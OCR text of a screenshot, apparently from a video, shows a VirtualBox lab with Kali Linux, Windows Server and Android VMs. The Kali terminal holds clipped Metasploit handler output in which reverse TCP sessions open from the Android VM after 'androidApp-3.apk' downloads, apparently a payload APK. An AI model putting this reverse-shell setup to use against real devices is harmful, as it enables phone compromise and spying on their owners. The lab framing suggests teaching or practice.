 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
64 Window Server 2012 (Fresh installation)
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 18:31 1
root@kali: ~
File Edit View Search Terminal Help
arget
i/handler) > exploit
se TCP handler on 192.168.1.23:4444
(72445 bytes) to 192.168.1.21
ession 1 opened (192.168.1.23:4444 -> 192.168.1.21:50168) at 20
+0800
(72445 bytes) to 192.168.1.21
ession 2 opened (192.168.1.23:4444 -> 192.168.1.21:44720) at 20
+0800
(72445 bytes) to 192.168.1.21
ession 3 opened (192.168.1.23:4444 -> 192.168.1.21:34620) at 20
+0800
(72445 bytes) to 192.168.1.21
ession 4 opened (192.168.1.23:4444 -> 192.168.1.21:36583) at 20
+0800
(72445 bytes) to 192.168.1.21
Android [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
6:31 PM
Sunday, September 15
androidApp-3.apk 6:30 PM
Download complete.
Right Ctrl
Right Ctrl
Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Android [Running] - ... Debut Professional by... ENG 6:31 PM